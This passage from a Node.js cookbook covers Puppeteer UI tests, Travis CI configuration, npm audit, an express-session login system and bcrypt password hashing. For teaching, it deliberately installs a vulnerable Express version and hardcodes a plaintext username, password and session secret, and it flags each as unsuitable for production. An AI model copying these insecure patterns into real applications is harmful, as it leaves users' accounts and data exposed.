The stub() method instructs Sinon.JS to create an anonymous stub function. We pass
the stub() method two parameters, which are the object and method we wish to stub.
In our case, we wanted to stub github.getGitHubUser().
We then call the returns method. The returns method instructs Sinon.JS to respond
with the value provided as a parameter. In our case, it responds with our static response
for the Octokit user, which we import from octokitUserData.js.
When we call the github.getGitHubUser() function later in the file, Sinon.JS will
override it and return the stubbed value instead.
The recipe demonstrated stubbing a single method, but when working with a microservice
architecture, you may need to stub it entirely.
Using Puppeteer
See also
• The Testing with Jest recipe in this chapter
• The Configuring Continuous Integration tests recipe in this chapter
Using Puppeteer
User Interface (UI) testing is a technique used to identify issues with Graphical User
Interfaces (GUIs). The technique is commonly used to test web application interfaces.
For example, if you have an application containing an HTML form, you could use
UI testing to validate that the HTML form contains the correct set of input fields. UI
testing can also validate interactions with the interface – including simulating button
or hyperlink clicks.
Puppeteer is an open source library that can be used to automate UI tests. Puppeteer
provides a headless Chromium instance that can be programmatically interacted with.
In the recipe, we will use Puppeteer to UI test the website http://example.com/.
Getting ready
1. First, we need to create a directory and initialize our project directory:
$ mkdir using-puppeteer
$ cd using-puppeteer
$ npm init --yes
2. Next, we'll create a directory to hold our test files. Within the directory, we'll also
create our UI test file:
$ mkdir test
$ touch test/test.js
Now that we have our project directory initialized, we're ready to move on to the
recipe steps.
255
256
Testing with Node.js
How to do it
In this recipe, we'll learn how to test a web page using Puppeteer. We're going to verify
that we receive the expected content from https://example.com. We'll use the
Node.js core assert library for the assertion logic:
1. The first step is to install the puppeteer module. We'll install the puppeteer
module as a development dependency as it'll only be used for testing:
$ npm install --save-dev puppeteer
Note that this may take a long time as it is downloading the Chromium headless
browser.
2. Next, we'll open up test.js and add the following lines to import both the
assert and puppeteer modules:
const assert = require("assert");
const puppeteer = require("puppeteer");
3. Next, we'll create an asynchronous function named runTest(), which will hold
all of our test logic:
async function runTest() {
}
4. Within the runTest() function, we need to launch Puppeteer. Do this by adding
the following line, which calls Puppeteer's launch() function:
const browser = await puppeteer.launch();
5. Next, also inside the runTest() function, we need to create a new Puppeteer
browser page:
const page = await browser.newPage();
6. We can now instruct Puppeteer to load a URL. We do this by calling the goto()
function on the page object:
await page.goto("https://example.com");
Using Puppeteer
257
7. Now that we've got a handle to the web page (https://example.com), we can
extract values from the web page by calling Puppeteer's $eval() function. We pass
the $eval() function the "h1" tag, indicating that we want to abstract the h1
element and a callback function. The callback function will return the innerText
value of the h1 element. Add the following line to extract the h1 value:
const title = await page.$eval("h1", (el) =>
el.innerText);
8. Now, we can add our assertion. We expect the title to be "Example Domain".
Add the following assertion statement. We'll also add a console.log() statement
to output the value – you wouldn't typically do this in a real test case, but it will help
us see what is happening:
console.log("Title value:", title);
assert.equal(title, "Example Domain");
9. We need to call browser.close(), otherwise Puppeteer will continue emulating
and the Node.js process will never exit. Within the runTest() function, add the
following line:
browser.close();
10. Finally, we just need to call our runTest() function. Add the following to the
bottom of test.js, outside of the runTest() function:
runTest();
11. We're now ready to run the test. Enter the following command in your Terminal
to run the test:
$ node test/test.js
Title value: Example Domain
We've now created our first user interface test using Puppeteer.
How it works
In the recipe, we used Puppeteer to create a test that verifies that the web page https://
example.com returns the heading "Example Domain" within an h1 HTML element
tag. Most of the Puppeteer APIs are asynchronous, so we used the async/await syntax
throughout the recipe.
258
Testing with Node.js
When we call puppeteer.launch(), Puppeteer initializes a new headless Chrome
instance that we can interact with via JavaScript. As testing with Puppeteer has the overhead
of a headless Chrome instance, using it for testing can be less performant than other types
of tests. However, as Puppeteer is interacting with Chrome under the covers – it provides a
very close simulation of how end users interact with a web application.
Once Puppeteer was launched, we initialized a page object by calling the newPage()
method on the browser object. The page object is used to represent a web page. On the
page object, we then called the goto() method, which is used to tell Puppeteer which
URL should be loaded for that object.
The $eval() method is called on the page object to extract values from the web page.
In the recipe, we passed the $eval() method h1 as the first parameter. This instructs
Puppeteer to identify and extract the HTML <h1> element. The second parameter is
a callback function, which extracts the innerText value of the <h1> element. For
http://example.com, this extracted the "Example Domain" value.
At the end of the runTest() function, we called the browser.close() method to
instruct Puppeteer to end the Chrome emulation. This was necessary since Puppeteer
will continue emulating Chrome with the Node.js process never exiting.
There's more
It's also possible to run Puppeteer in non-headless mode. You can do this by passing a
parameter to the launch() method:
const browser = await puppeteer.launch({
headless: false
});
In this mode, when you run your tests, you will see the Chromium UI and can follow
your tests while they are executing. This can be particularly useful when debugging your
Puppeteer tests.
See also
• The Testing with Jest recipe in this chapter
• The Configuring Continuous Integration tests recipe in this chapter
Configuring Continuous Integration tests
259
Configuring Continuous Integration tests
Continuous Integration (CI) is a development practice where developers regularly merge
their code to a source repository. To maintain the integrity of the source code, automated
tests will often be run before each code change is accepted.
GitHub is one of the most widely used source code repository hosts. With GitHub, when
you wish to merge a change into the main Git branch or repository, you open a Pull
Request (PR). GitHub enables you to configure checks that should run on each PR. It's
common, and good practice, to require a PR to have a passing run of the application's or
module's unit tests before it can be accepted.
There are many CI products that can enable the execution of your unit tests. One of the
most popular is Travis CI (https://travis-ci.org/). But others include GitHub
Actions (https://github.com/features/actions) and Circle CI (https://
circleci.com/). Most of these programs come with a limited free tier for casual
developers and paid commercial plans for businesses and enterprises.
In this recipe, we will learn how to configure Travis CI to run our Node.js tests.
Getting ready
For this recipe, you'll need a GitHub account. If you're unfamiliar with Git and GitHub,
refer to the Setting up your own module recipe in Chapter 5, Developing Node.js Modules.
To be able to configure Travis CI to run unit tests, we first need to create a GitHub
repository and some example unit tests:
1. Create a new GitHub repository via https://github.com/new. Name the new
repository enabling-travis. Also, add the Node .gitignore template via the
drop-down menu.
2. Clone your GitHub repository with the following command, replacing
<username> with your GitHub username:
$ git clone https://github.com/<username>/enablingtravis.git
3. We now need to initialize our project with npm and install the tape test library:
$ cd enabling-travis
$ npm init --yes
$ npm install --save-dev tape
260
Testing with Node.js
4. We also need to create a test. Create a file named test.js:
$ touch test.js
5. Add the following to test.js to create our unit tests:
const test = require("tape");
test("test integer addition", (t) => {
t.plan(1);
t.equal(1 + 1, 2);
});
test("test string addition", (t) => {
t.plan(1);
// Expected to fail
t.equal("1" + "1", 2);
});
Now that we have our project initialized and some unit tests, we can move on to
configuring Travis CI.
How to do it
In this recipe, we're going to learn how to configure CI to run our unit tests when a new
change is pushed to our GitHub repository:
1. We'll first need to sign up for Travis CI. You can sign up for Travis CI with your
GitHub account at https://travis-ci.org/.
2. Next, we need to update our npm test script in our package.json file to run
our unit tests. Change the npm test script to the following:
"scripts": {
"test": "node test.js"
}
3. Next, we'll create a .travis.yml file. This file is used to configure Travis CI:
$ touch .travis.yml
Configuring Continuous Integration tests
261
4. Add the following to the .travis.yml file. This will instruct Travis CI to run
our tests using Node.js 14. Please note that YAML files are sensitive to whitespace
and indentation:
language: node_js
node_js:
- 14
5. Now we're ready to commit our code. Enter the following in your Terminal
to commit the code:
$ git add .travis.yml package*.json test.js
$ git commit -m "unit tests and travis config"
$ git push origin master
6. Navigate to https://github.com/<username>/enabling-travis in
your browser and confirm your code has been pushed to the repository. Expect it
to look like the following:
Fig. 8.6 – GitHub UI showing the code in the enabling-travis repository
262
Testing with Node.js
7. Navigate to https://travis-ci.com/. Access the Travis CI settings via the
navigation bar in the top-right corner, which is indicated by your profile picture.
Click Activate to enable the Travis CI GitHub Application integration. This should
open the following interface:
Figure 8.7 – Travis CI enabling integration interface
8. For now, just enable the Travis GitHub Application integration on your
<username>/enabling-travis repository. Then, click Approve & Install.
Configuring Continuous Integration tests
263
9. By default, Travis CI is configured to execute a build upon a commit being pushed
to any branch. We're going to push a commit that adds a blank README.md file to
trigger a build. Do this by entering the following commands in our Terminal:
$
$
$
$
touch README.md
git add README.md
git commit --message "add README"
git push origin master
10. This will cause a Travis CI build to be triggered. Navigate to https://travis-ci.
com/github/<username>/enabling-travis and expect to see that the build
has been triggered. If the build is still in progress, you'll see the following output:
Fig. 8.8 – In progress Travis CI build
264
Testing with Node.js
11. Once the test run has completed, Travis CI will indicate that the build is failing.
This is intentional, as we purposely created a test case that is expected to fail. The
following output will be shown indicating that the build has failed:
Fig. 8.9 – Failed Travis CI build summary
12. As you scroll down the Job log, we'll see the output from the test run:
Fig. 8.10 – Travis CI build Job log
Configuring Continuous Integration tests
265
We've successfully enabled Travis CI on our GitHub repository.
How it works
The recipe covered how to enable Travis CI on your GitHub repository, and how to
configure Travis CI to run your test suite when a new change is pushed to the master branch.
In the recipe, we created a .travis.yml file. .yml is a file extension for the YAML data
serialization standard (https://yaml.org/). The .travis.yml file instructs Travis
CI what it should do.
In the recipe, we made use of the base Node.js .travis.yml file. The default build script
for the Node.js .travis.yml file executes npm test (or make test if no package.
json file is located). In the recipe, we added an npm test script in our package.json
file that would run our tests. This means that when our Travis CI build executes, it will
default to calling npm test, which will, in turn, execute our test cases.
In the .travis.yml file, we also specified for the build to run using Node.js 14. This
was specified using the YAML sequence syntax. Travis CI determines what the latest
version of Node.js 14 is and runs the tests with that version. It is also possible to specify
a specific version, such as 14.0.0.
Furthermore, it's possible to specify multiple Node.js versions, and then Travis CI will
create a build run for each version specified. The following syntax would be used to run
the tests on Node.js 14, 12, and 10:
language: node_js
node_js:
- 14
- 12
- 10
The base Node.js .travis.yml file also defaults to installing dependencies using npm
install or npm ci. When a package-lock.json or npm-shrinkwrap.json file
is present, Travis CI will use npm ci. npm ci installs the dependencies of a project but
ensures it is installing them from a clean slate. This command was created intentionally
for use within CI environments.
Internally, when a build is run, Travis CI will first clone the repository into a virtual
environment. Travis CI will then execute the build tasks defined in the .travis.yml
file. In our case, as we did not specify any custom commands, Travis CI defaulted to
running npm install followed by npm test. If any of the build tasks fail, the build
will be marked as failed.
266
Testing with Node.js
In the recipe, we demonstrated that builds could be executed upon the push of a commit
to a branch. Building pushed branches can be turned on or off in the Travis CI Settings
view for the repository. It's also possible to supply other configurations from this view,
including the definition of environment variables or the creation of a Cron Job that would
execute the build at a specified interval.
The recipe covered how to enable CI with a relatively simple .travis.yml
configuration. But the .travis.yml file can be extended to define highly customized
behavior. For example, it's possible to define or restrict which branches CI should be run
against or add a custom build task. It's even possible to use Travis CI as a deployment
pipeline for your application. Such in-depth Travis CI customization is beyond the scope
of this book. Refer to the Travis CI documentation for more details (https://docs.
travis-ci.com/).
There's more
By default, Travis CI will run the build on every pull request that is opened on our
repository. To demonstrate this, we can push a change to a new branch, and open
a PR to the master branch:
1. In your enabling-travis repository, create a new Git branch:
$ git checkout -b remove-readme
2. We'll make a small change to the repository by removing the README.md file.
Make, commit, and push that change to GitHub with the following commands:
$
$
$
$
rm README.md
git add README.md
git commit --message "remove README.md"
git push origin remove-readme
3. Next, navigate to https://github.com/<username>/enabling-travis/
pulls and click on New pull request.
4. Change the Compare dropdown to be your remove-readme branch and click
on Create pull request. Then, you'll be taken to the Create pull request interface,
where you'll need to click a second Create pull request button.
Configuring Continuous Integration tests
267
5. At the bottom of your PR, you should see that the Travis CI run is listed as a GitHub
check, as shown in the following screenshot. Clicking the Details links will navigate
you to the Travis CI run:
Fig. 8.11 – GitHub pull request interface showing Travis CI build failures
GitHub branch protection
It's possible to configure GitHub to block pull requests until they have a
passing build/CI run. This can be configured in the settings of your GitHub
repository. For information on how to configure branch protection, refer to
https://docs.github.com/en/github/administering-arepository/configuring-protected-branches.
268
Testing with Node.js
See also
• The Testing with tape recipe in this chapter
• The Setting up your own module recipe in Chapter 5, Developing Node.js Modules
9
Securing Node.js
Applications
Throughout this book, we've learned how we can use Node.js to build applications. But
as with all software, you must take certain precautions to ensure the application you're
building is secure.
You should first ensure that you've adopted any Node.js releases that contain security
fixes. For this reason, you should aim, where possible, to be on the latest release of a
given Node.js release line.
This chapter will cover some of the key aspects of Node.js web application security. The
later recipes demonstrate some of the common attacks on web applications, including
Cross-Site Scripting (XSS) and Cross-Site Request Forgery (CSRF) attacks. The recipes
will showcase how to prevent and mitigate the risk of some of these attacks.
This chapter will cover the following recipes:
• Detecting known dependency vulnerabilities
• Authentication with Express.js
• Setting HTTP headers with Helmet
• Protecting against HTTP parameter pollution attacks
270
Securing Node.js Applications
• Preventing JSON pollution
• Preventing cross-site scripting attacks
• Guarding against cross-site request forgery attacks
Technical requirements
You should have Node.js installed, preferably the latest version of Node.js 14, and access
to an editor and browser of your choice.
Throughout the recipes, we'll be installing modules from the npm registry – therefore,
an internet connection will be required.
The code for the recipes will be available in the Packt GitHub repository at https://
github.com/PacktPublishing/Node.js-14-Cookbook in the Chapter09
directory.
Detecting known dependency vulnerabilities
Throughout this book, we've leveraged modules on the npm registry to form a foundation
for the applications we build. We've learned how the vast module ecosystem enables us to
focus on application logic and not have to reinvent common low-level technical solutions
for every application.
This ecosystem is key to Node.js's success. But it does lead to large, nested dependency
trees within our applications. Not only must we be concerned with the security of the
application code that we write ourselves, but we must also consider the security of the
code included in the modules in our dependency tree. Even the most mature and popular
modules and frameworks may contain security vulnerabilities.
In this recipe, we will demonstrate how to detect known vulnerabilities in a project's
dependency tree.
Detecting known dependency vulnerabilities
271
Getting ready
For this recipe, we will just need a directory where we can install some Node.js modules:
$ mkdir audit-deps
$ cd audit-deps
$ npm init --yes
We don't need to add any further code as we'll be focusing on learning how to audit the
dependencies using the Terminal.
How to do it…
In this recipe, we'll install some modules from the npm registry and scan them for
vulnerabilities:
1. First, let's install an old version of the express module. We've intentionally
chosen an old version with known vulnerabilities to demonstrate how to audit
our dependencies. This version of Express.js is not recommended for use in
production applications:
$ npm install express@4.15.0
npm WARN audit-deps@1.0.0 No description
npm WARN audit-deps@1.0.0 No repository field.
+ express@4.15.0
updated 1 package and audited 46 packages in 1.466s
found 9 vulnerabilities (3 low, 2 moderate, 4 high)
run `npm audit fix` to fix them, or `npm audit` for
details
Observe that the npm output detects nine known vulnerabilities in this version
of Express.js.
2. As the output suggests, run the $ npm audit command for more details:
$ npm audit
272
Securing Node.js Applications
3. Observe the output of the $ npm audit command, as shown in the following
screenshot. The output lists the individual vulnerabilities with further information:
Figure 9.1 – npm audit output for express@4.15.0
4. We can follow the More info link to navigate to the npm advisory for the particular
vulnerability. This will open a web page detailing an overview of the vulnerability
and remediation actions similar to the following:
Detecting known dependency vulnerabilities
273
Figure 9.2 – Example npm vulnerability advisory
5. We can try to automatically fix the vulnerabilities by using the $ npm audit fix
command. This will attempt to update any dependencies to fixed versions:
$ npm audit fix
npm WARN audit-deps@1.0.0 No description
npm WARN audit-deps@1.0.0 No repository field.
+ express@4.17.1
added 8 packages from 10 contributors, removed 4 packages
and updated 17 packages in 1.574s
fixed 9 of 9 vulnerabilities in 46 scanned packages
274
Securing Node.js Applications
6. Now, when we rerun the $ npm audit command, we will get the following
output indicating that there are no longer any known vulnerabilities detected
in our module dependency tree:
$ npm audit
=== npm audit security report ===
found 0 vulnerabilities
in 50 scanned packages
We've now learned how to use $ npm audit to scan for known vulnerabilities in our
dependencies.
How it works…
The $ npm audit command has been available since npm version 6. The command
submits a report of the dependencies in our application and compares it with a database
of known vulnerabilities. The $ npm audit command will audit direct, development,
bundled, and optional dependencies. However, it does not audit peer dependencies. The
command requires both a package.json and a package-lock.json file to be
present; otherwise, it will fail. The audit automatically runs when a package is installed
with the $ npm install command.
Many organizations consider $ npm audit a precautionary measure to protect their
applications against known security vulnerabilities. For this reason, it is common to add
the $ npm audit command to your Continuous Integration (CI) testing. The $ npm
audit command reports an error code of 1 when a vulnerability is found; this error code
can be leveraged to indicate a failed test.
In the recipe, we used the $ npm audit fix command to automatically update our
dependencies to fixed versions. The command will only upgrade dependencies to later
minor or patch versions.
Should a vulnerability only be fixed in a new major version, npm will output a warning
indicating SEMVER WARNING: Recommended action is a potentially breaking
change, as shown in the following screenshot:
Detecting known dependency vulnerabilities
275
Figure 9.3 – npm audit output showing breaking change resolution
These cases will not be automatically fixed by the $ npm audit fix command, as
you may need to update your application code to accommodate the breaking change
in the dependency. It is possible to override this behavior and force npm to update all
dependencies, even if they include breaking changes, using the $ npm audit fix
--force command. However, in the case of a breaking change, it would be prudent
to review the individual module vulnerabilities and manually update the modules one
at a time.
In some cases, a patched version of a dependency may not be available. In this case, npm
will inform you that manual review is required. During the manual review, it's worthwhile
trying to determine whether your application is susceptible to the vulnerability. Some
vulnerabilities will only apply to the use of certain APIs, so if you're not using those
APIs in your application, you may be able to discount the specific vulnerability. If
the vulnerability applies to your application and there is no patched version of the
dependency available, you should consider patching it yourself in-tree, if possible.
Important Note
In general, it's worthwhile keeping your application's dependencies as up to
date as possible to ensure you have the latest available bug and security fixes.
Tools such as Dependabot (https://dependabot.com/) can help
keep your dependencies up to date by automating updates on GitHub.
276
Securing Node.js Applications
Note that $ npm audit works by comparing your dependency tree against a database
of known vulnerabilities. $ npm audit returning no known vulnerabilities does not
mean your dependencies are not vulnerable; there could still be some unreported or
unknown vulnerabilities in your tree. There are also commercial services that provide
module dependency vulnerability auditing services. Some of these, such as Snyk
(https://snyk.io/), maintain their own vulnerability databases, which may contain
a different set of reported vulnerabilities to audit your dependencies against.
See also
• npm documentation for npm audit: https://docs.npmjs.com/
auditing-package-dependencies-for-security-vulnerabilities
• The Consuming Node.js modules recipe in Chapter 5, Developing Node.js Modules
Authentication with Express.js
Many web applications require a login system. Often, users of a website have different
privileges, and to ascertain which resources they're able to access, they must first be
identified via authentication.
This is typically achieved by setting up a session, which is a temporary information
exchange between a user and a device. In this recipe, we're going to implement an
authentication layer for an Express.js server.
Getting ready
We must first start by scaffolding an Express.js web server for the recipe:
Important Note
For a more detailed introduction to Express.js, refer to the Building web
applications with Express.js recipe in Chapter 6, Exploring Node.js Web
Frameworks.
1. First, let's create a project directory to work in and initialize the project with npm.
We'll also create some files and subdirectories that we'll use later in the recipe:
$
$
$
$
$
mkdir express-auth
cd express-auth
npm init --yes
mkdir routes views
touch server.js routes/index.js views/index.ejs
Authentication with Express.js
277
2. We'll also need to install the express, ejs, and body-parser modules:
$ npm install express ejs body-parser
3. Add the following code to the server.js file. This will configure an initial
Express.js server that we will extend:
const express = require("express");
const bodyParser = require("body-parser");
const { join } = require("path");
const index = require("./routes/index");
const app = express();
app.set("views", join(__dirname, "views"));
app.set("view engine", "ejs");
app.use(bodyParser.urlencoded({ extended: false }));
app.use("/", index);
app.listen(3000, () => {
console.log("Server listening on port 3000");
});
4. Add the following to routes/index.js to create a base router that will handle
an HTTP GET request on /:
const { Router } = require("express");
const router = Router();
router.get("/", (req, res) => {
res.render("index");
});
module.exports = router;
278
Securing Node.js Applications
5. Add the following to views/index.ejs to create an Embedded JavaScript (EJS)
template. For now, this will just be a simple welcome page template:
<html>
<head>
<title> Express </title>
</head>
<body>
<h1> Express </h1>
<p> Welcome to Express </p>
</body>
</html>
6. Start the server with the following command and navigate to http://
localhost:3000 in your browser:
$ node server.js
Server listening on port 3000
You should expect to see the familiar Welcome to Express web page. Stop the server
using Ctrl + C.
Now that we have a simple Express.js server, we can start adding an authentication layer
to it.
How to do it…
In this recipe, we'll add a login system to our Express.js server using the expresssession module:
1. Start by installing the express-session module:
$ npm install express-session
2. We'll create a separate router to handle authentication, and also an EJS template that
will contain our HTML login form. Let's create those files now:
$ touch routes/auth.js views/login.ejs
3. In server.js, we need to import the express-session module. To do that,
add the following line just below the body-parser import:
const session = require("express-session");
Authentication with Express.js
279
4. Also, in server.js, we need to import our authentication router (we'll write this
router in a later step). Add the following line just below the index router import:
const auth = require("./routes/auth");
5. Now, we need to register the express-session middleware. Just below the
view engine configuration, add the following to register the expresssession middleware:
app.use(
session({
name: "SESSIONID",
secret: "Node Cookbook",
resave: false,
saveUninitialized: false,
})
);
6. We need to register the authentication router in server.js. We will mount this
router on /auth. Add the following line below the index router registration:
app.use("/auth", auth);
7. Now, let's create our HTML login form using an EJS template. The HTML form will
have two fields, username and password. This template will expect to be passed a
value named fail. When the fail value is true, the Login Failed. message
will be rendered. Add the following code to views/login.ejs:
<html>
<head>
<title>Express - Login</title>
</head>
<body>
<h1>Login</h1>
<% if (fail) { %>
<h2>Login Failed.</h2>
<% } %>
<form method="post" action="login">
Username: <input type="text" name="username" />
Password: <input type="password" name="password" />
280
Securing Node.js Applications
<input type="submit" value="Login" />
</form>
</body>
</html>
8. Now, we need to build our authentication router. We'll do this in the routes/
auth.js file. The authentication router will contain route handlers for the /login
and /logout endpoints. The /login endpoint will require both an HTTP GET
and an HTTP POST handler. The HTTP POST handler for the /login endpoint
will receive and parse the form data (username and password) to validate the
user credentials.
Important Note
Note that for simplicity, in this recipe, we've hardcoded an expected username
and password value in plain text. In a real application, the credentials should
be validated against a database where the user's password is stored in a hashed
form. Refer to Hashing with bcrypt in the There's more… section for an example
of password hashing.
Add the following to routes/auth.js to create the authentication router:
const { Router } = require("express");
const router = Router();
router.get("/login", (req, res, next) => {
res.render("login", { fail: false });
next();
});
router.post("/login", (req, res, next) => {
if (req.session.user) {
res.redirect("/");
next();
return;
}
if (req.body.username === "beth" && req.body.password
=== "badpassword") {
Authentication with Express.js
281
req.session.user = { name: req.body.username };
res.redirect("/");
next();
return;
}
res.render("login", { fail: true });
next();
});
router.get("/logout", (req, res, next) => {
req.session.user = null;
res.redirect("/");
});
module.exports = router;
9. Let's extend our view/index.ejs template to output a welcome message for the
authenticated user:
<html>
<head>
<title> Express </title>
</head>
<body>
<h1> Express </h1>
<p> Welcome to Express </p>
<% if (user) { %>
<p> Hello <%= user.name %>! </p>
<p> <a href=/auth/logout> Logout </a> </p>
<% } else { %>
<p> <a href=/auth/login> Login </a> </p>
<% } %>
</body>
</html>
282
Securing Node.js Applications
10. In our HTTP GET route handler in routes/index.js, we now need to pass the
user value through to the EJS template. Change the route handler to the following:
router.get("/", (req, res) => {
const user = req.session.user;
res.render("index", { user });
});
11. Now, let's test our login system. Start the web server with the following command:
$ node server.js
Server listening on port 3000
12. Navigate to http://localhost:3000 in your browser. Expect to see the
following web page:
Figure 9.4 – The "Welcome to Express" web page
13. Click Login and expect to be directed to the HTML login form:
Figure 9.5 – Login form
Authentication with Express.js
283
14. Supply a random username and password and click Login. Since this doesn't match
our hardcoded values, we expect to see the Login Failed. message:
Figure 9.6 – The login form showing the "Login Failed." message
15. Let's try the hardcoded values. Supply the username beth and password
badpassword and click Login. The login should be successful, and will redirect
back to the / endpoint, where there will be a Hello beth! message:
Figure 9.7 – The "Welcome to Express" page showing the "Hello beth!" message
16. Finally, let's try and log out. Click the Logout link. This should redirect back
to the same endpoint, but the Hello beth! message will be removed as the session
has ended.
This recipe has introduced the express-session module and explained how we can
use it to build a simple login functionality.
284
Securing Node.js Applications
How it works…
In the recipe, we built a login system using the express-session module to handle
sessions.
We first imported and registered the express-session middleware in the Express.js
application (in the server.js file). This middleware injects a session object into every
request object (req). Before the user is authenticated, the session value will be an empty
object.
When registering the express-session middleware, we provided the following
configuration options:
• name: The name of the cookie for the session.
• secret: The secret used to sign the session cookie. This is a required configuration
option.
• resave: Forces the session to be resaved back in the session store, which is where
the session information is stored. In the recipe, this value was set to false,
indicating that we do not wish to save the session data in the session store.
• saveUninitialized: Forces unsaved sessions to be saved to the session store.
The full list of configuration options is available in the express-session API
documentation (https://github.com/expressjs/session#api).
Important Note
For more information on Express.js middlewares, refer to the Creating custom
middleware with Express.js section in Chapter 6, Exploring Node.js Web
Frameworks.
The login hyperlink on the web page redirects the user to the /auth/login endpoint.
The route handler for this endpoint was declared in the authentication router. This route
renders the views/login.ejs template, which contains the HTML login form.
When the user enters their username and password in the form and clicks Submit, the
browser encodes the values and sets it as the request body. Our HTML form had its
method set to HTTP POST (method="post"), which instructs the browser to send
an HTTP POST request when the form is submitted. The action attribute in our HTML
form was set to login, which instructs the browser that the HTTP POST request should
be sent to the /auth/login endpoint.
Authentication with Express.js
285
In routes/auth.js, we registered a handler for HTTP POST requests to the /auth/
login endpoint. This route handler first checks whether there is an existing user session.
If there is an existing session, it will redirect the user to the / endpoint. If there is no
existing user session, the handler will then validate whether the supplied username and
password match our hardcoded values.
If the username and password do not match, our HTTP POST /auth/login route
handler renders the views/login.ejs template with the { fail : true } value
(on line 16 of auth.js). This instructs the views/login.ejs template to render the
Login Failed. message.
Important Note
Do not store passwords in plain text in production applications! You'd typically
validate the supplied username and password against credentials stored in a
secure database, with the password being stored in a hashed form.
When the authentication is successful, we set the req.session.user value to the
supplied username and redirect the authenticated user back to the / endpoint. At this
point, the express-session middleware creates a session identifier and sets the
Set-Cookie HTTP header on the request. The Set-Cookie header is set to the
session key name and session identifier. The key name will default to connect.sid.
We override this value with SESSIONID to avoid the fingerprinting of our server.
Server fingerprinting is where the type and version of a web server are identified. With
this information, hackers can better target their attacks. If we left the default value,
the attacker could easily infer from this header that we're using Express.js with the
express-session middleware, hence we change it to something more generic.
Important Note
Overriding the connect.sid value is just one step toward masking the
HTTP request headers to make the fingerprinting of our server more difficult.
You may notice that the X-Powered-By: Express header is still
present – the Hardening headers with Helmet recipe in this chapter will cover
the masking of other headers, including the X-Powered-By header.
286
Securing Node.js Applications
The express-session middleware defaults to using an in-process storage mechanism
to store the session tokens. However, these tokens are not expired, which means our
process will continue to be populated with more and more tokens. This could eventually
result in degraded performance or crash our process. Again, in production, you'd typically
use a session store. The express-session middleware maintains a list of compatible
session stores at https://github.com/expressjs/session#compatiblesession-stores.
When the request is redirected to /, it now has the Set-Cookie HTTP header set.
The express-session middleware recognizes the session key name and extracts the
session identifier. From this identifier, express-session can query session storage
for any associated state. In this case, the state is the user object that we assign to the
req.session object in auth.js.
The req.session.user value is passed through to the updated views/index.ejs
template. This template contains logic such that when a req.session.user value is
present, it will render the Hello beth! string. The logic in the template also switches
between showing the Login or Logout link depending on whether the user is authenticated.
Clicking Logout sends an HTTP GET request to the /auth/logout endpoint. This
endpoint sets req.session to null, which ends the session and removes session data
from the session store. Our browser may continue to store and send the invalid session
cookie until it expires, but with no valid match in the session store, the server will ignore
the session and consider the user unauthenticated.
There's more…
The following sections will cover secure session cookies and a simple example of how to
hash a password.
Secure session cookies
Session cookies can be marked with a Secure attribute. The Secure attribute forces
the browser to not use HTTP to send cookies back to the server. This is to avoid
Man-In-The-Middle (MITM) attacks. In production applications, HTTPS and
secure cookies should be used. But in development, it's easier to use HTTP.
It's typical for a production environment to apply the SSL encryption at the load balancer
layer. A load balancer is a technology in an application architecture that is responsible
for boosting the efficiency of the application by distributing a set of tasks over a set of
resources – for example, distributing login requests to servers.
Authentication with Express.js
287
We can configure our Express.js web server to communicate with a load balancer over
HTTP but still support Secure cookies using the trust proxy configuration. The
trust proxy setting allows us to specify trusted proxies. For more information, refer
to the Express.js documentation (https://expressjs.com/en/guide/behindproxies.html).
Hashing with bcrypt
Passwords should never be stored in plain text and should instead be stored in
a hashed form. Passwords are transformed into a hashed form using a hashing function.
Hashing functions use an algorithm to transform a value into unrecognizable data. The
transformation is one-way, meaning it's unlikely to be possible to determine the value
from the hash. A website will validate a user's password input by applying the hashing
function to the supplied password and comparing it to the stored hash.
Hashing is typically combined with a technique called salting. Salting is where a unique
value, referred to as the salt, is appended to the password before the hash is generated.
This helps to protect against brute-force attacks and makes it more difficult to crack
the password.
bcrypt (https://www.npmjs.com/package/bcrypt) is a popular module that
is used to hash passwords in Node.js. The following example will demonstrate how to
generate a hash with a salt using the bcrypt module:
1. First, create and initialize a directory:
$
$
$
$
mkdir hashing-with-bcrypt
cd hashing-with-bcrypt
npm init --yes
touch hash.js validate-password.js
2. Next, install the bcrypt module:
$ npm install bcrypt
3. Our program will expect the password to be supplied as an argument. Add the
following to hash.js to extract the argument value:
const password = process.argv[2];
4. Next, in hash.js, import the bcrypt module:
const bcrypt = require("bcrypt");
288
Securing Node.js Applications
5. Now we must define the number of salt rounds. bcrypt will generate a salt using
the specified number of rounds. The higher the number of rounds, the more secure
the hash will be. However, it will also take longer to generate and validate the hash
in your application. In this example, we will set the number of salt rounds to 10:
const saltRounds = 10;
6. Next, we need to call the bcrypt module's hash() method. We supply this
method with the plain text password, the number of salt rounds, and the callback
function to be executed once the hash has been generated. Our callback will output
the hashed form of the password using console.log(). Add the following to
hash.js:
bcrypt.hash(password, saltRounds, (err, hash) => {
console.log(hash);
});
In a real application, you'd expect to include your logic to persist the hash to
a database within the callback function.
7. Run the program with the following command. You should expect a unique hash
to be generated:
$ node hash.js 'badpassword'
$2b$10$7/156fF/0lyqzB2pxHQJE.czJj5xZjN3N8jofXUxXi.
UG5X3KAzDO
8. Next, we should learn how we can validate the password. We'll create a program that
expects both the password and the hash as arguments. The program will compare
the password and hash using the bcrypt.compare() method:
const password = process.argv[2];
const hash = process.argv[3];
const bcrypt = require("bcrypt");
bcrypt
.compare(password, hash)
.then((res) => {
console.log(res);
})
.catch((err) => console.error(err.message));
Setting HTTP headers with Helmet
289
res will be true when the password and hash match and false when they
do not.
9. Run the validate-password.js program. The first argument should be the
same password you supplied to the hash.js program. The second argument
should be the hash that your hash.js program created:
$ node validate-password.js 'badpassword'
'$2b$10$7/156fF/0lyqzB2pxHQJE.czJj5xZjN3N8jofXUxXi.
UG5X3KAzDO'
true
Note that the argument values should be wrapped in single quotes to ensure the
literal values are preserved.
This demonstrates how we can use the bcrypt module to create a hash and also how to
validate a value against an existing hash.
See also
• The Building web applications with Express.js recipe in Chapter 6, Exploring Node.js
Web Frameworks
• The Preventing cross-site scripting attacks recipe in this chapter
• The Guarding against cross-site request forgery attacks recipe in this chapter
Setting HTTP headers with Helmet
Express.js is a lightweight web framework, so certain measures that are typically taken
to better secure applications are not implemented by the core framework. One of the
precautionary measures we can take is to set certain security-related HTTP headers on
requests. Sometimes, this is referred to as "hardening" the headers of our HTTP requests.
The Helmet module (https://github.com/helmetjs/helmet) provides
a middleware to set security-related headers on our HTTP requests, saving time on
manual configuration. Helmet sets HTTP headers to reasonable and secure defaults,
which can then be extended or customized as needed. In this recipe, we'll learn how to
use the Helmet module.
290
Securing Node.js Applications
Getting ready
